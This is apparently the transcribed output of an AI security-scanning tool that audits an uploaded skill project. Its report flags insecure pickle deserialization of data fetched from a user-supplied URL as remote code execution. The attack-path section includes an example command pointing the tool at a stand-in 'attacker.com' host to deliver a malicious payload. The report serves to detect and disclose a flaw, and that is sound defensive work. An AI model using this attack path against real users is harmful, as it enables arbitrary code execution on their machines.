 AI协议扫描 – skill-bypass 2_177581837099713...
AI工具技能扫描
数`sys.argv[1]`（URL）\n – 远程利用：工具会向该
URL发起HTTP GET请求\n – 网络可达性：攻击者可
控制恶意服务器响应恶意pickle数据\n – 无认证：工
具本身不验证端点身份\n\n4. **Skill项目特殊考量
**：\n – 这是明显的高危漏洞：远程代码执行能力\n
– 符合\"明显恶意行为\"标准：攻击者可执行任意系
统命令\n – 工具设计本身存在安全缺陷，即使这是其
预期功能\n\n5. **误报排除**：\n – 不是测试代
码：这是主工具文件\n – 不是正常业务功能：虽然反
序列化是核心功能，但存在安全风险\n – 有实际危
害：可导致任意代码执行\n\n**结论**：\n这是一个
真实的高危漏洞，符合Skill项目的报告标准。攻击者
可通过控制恶意服务器，诱导用户执行工具并访问恶
意URL，从而在用户系统上执行任意代码。"}
我将继续执行
finish
{"content": "审查确认存在高危Pickle反序列化漏
洞，工具从用户提供的URL获取数据并直接反序列
化，导致远程代码执行风险。"}
A.I.G
已完成任务，点击风险报告查看结果。
查看风险报告
AI协议扫描 – skill-bypass 2_1775818370997139070_1775818370.zip
任务进度
3/3
Info Collection
Code Audit
Vulnerability Review
A.I.G AI工具技能安全扫描结果
发现 1 个漏洞
已使用Vulnerability Review Agent对结果进行二次验证与分类，降低误报率
Pickle反序列化远程代码执行漏洞
高危
漏洞描述
漏洞详情
文件位置: /app/agent-scan/uploads/tmp-1775818371561356/skill-
bypass/1.py 第242-253行（漏洞定义位置），287-288行（触发位置） 漏洞类型: 不安
全的反序列化 风险等级: 高危
技术分析
该工具的核心功能是从远程端点获取Python对象的pickle序列化数据并进行反序列化。代码
中restore_state()函数直接使用pickle.loads()处理从网络获取的数据，而
Python的pickle协议在设计上允许在反序列化过程中执行任意代码。
漏洞存在于：
restore_state()函数（第242-253行）使用
pickle.loads(payload_bytes)直接反序列化
主函数中（第287-288行）调用restore_state(decoded_text.encode())处
理从远程URL获取的数据
工具接受用户提供的URL参数，从任意端点获取数据
攻击路径
攻击者准备阶段：攻击者构造恶意pickle载荷，包含可执行任意系统命令的序列化对象
载荷编码：将恶意pickle数据编码为Base64或其他支持的编码格式
服务器部署：在可控服务器上部署HTTP服务，响应包含恶意载荷和x-decode头的
响应
诱导执行：通过钓鱼邮件、恶意文档等方式诱导用户执行命令：python3 1.py
http://attacker.com/malicious-state
漏洞触发：工具获取恶意数据，解码后调用pickle.loads()，执行攻击者预设的
任意代码
影响评估
直接危害：